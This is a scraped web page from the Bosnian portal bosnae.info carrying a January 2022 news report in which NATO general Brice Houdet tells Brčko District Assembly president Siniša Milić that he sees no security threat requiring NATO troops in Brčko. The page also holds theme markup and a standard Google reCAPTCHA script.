		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-53752" class="post-53752 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!</span></div>
                        
                        <header>
                            <h1 class="entry-title">General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-20T19:38:55+00:00" >20 Januara, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/mZYvMl3.jpg" data-caption=""><img post-id="53752" fifu-featured="1" width="1461" height="821" class="entry-thumb td-modal-image" src="https://i.imgur.com/mZYvMl3.jpg" alt="General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!" title="General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!" title="General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Zamjenik načelnika štaba Vrhovne komande savezničkih snaga za Evropu Brice Houdet u razgovoru sa predsjednikom Skupštine Brčko distrikta Sinišom Milića rekao je da smatra da nije pogoršana bezbjednosna situacija u državi i distriktu i da je to samo politička retorika, te da ne vidi potrebu za raspoređivanjem NATO trupa u Brčkom, prenosi N1.</p>
<p>“Kada se vratim u Brisel ambasadorima mogu reći da ne postoji bezbjednosna prijetnja Brčko distriktu i da situacija nije onakva kakvom su nam je predstavili pojedini mediji i ljudi”, rekao je Houdet, saopšteno je iz Skupštine Brčko distrikta.</p>
<p>On je dodao da će učiniti sve što je u njegovoj moći da se sačuva mir u Bosni i Hercegovini i distriktu Brčko.</p>
<p>Milić je u razgovoru sa Houdetom u Brčkom istakao da je bezbjednosna situacija u distriktu stabilna, te da je bio iznenađen pozivom pojedinih političkih subjekata u BiH na raspoređivanje NATO trupa u Brčkom.</p>
<p>“Moj utisak je da nijedan narod u distriktu nije za ratnu opciju. Većina stanovnika spremna je da putem dijaloga radi na unapređenju života u ovoj lokalnoj zajednici. Znamo da razgovor između sva tri naroda nema alternativu jer smo ovdje odnos izgradili upravo na dijalogu”, dodao je je Milić.</p>
<p>On je napomenuo da vlast u distriktu ima dobru saradnju sa supervizorom za Brčko i Lot timom EUFOR-a, kao i policijom Brčko distrikta koja profesionalno rješava sve probleme, navodi se u saopštenju.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fgeneral-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/power-necemo-oklijevati-da-djelujemo-protiv-onih-koji-destabilizuju-zemlju">Power: Nećemo oklijevati da djelujemo protiv onih koji destabilizuju zemlju</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/bivsi-americki-zvanicnik-dodik-ce-postati-ekonomski-izoliran-pod-sankcijama">Bivši američki zvaničnik: Dodik će postati ekonomski izoliran pod sankcijama</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2022-01-20T19:38:55+00:00"><meta itemprop="dateModified" content="2022-01-20T19:38:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/mZYvMl3.jpg"><meta itemprop="width" content="1461"><meta itemprop="height" content="821"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":53752,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69698ba9dcac4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K8JYLtfbLf84LMxh97MHVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768524717538');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>